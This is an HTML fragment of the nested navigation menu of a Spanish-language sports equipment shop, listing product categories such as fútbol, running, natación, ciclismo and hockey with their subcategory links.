		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
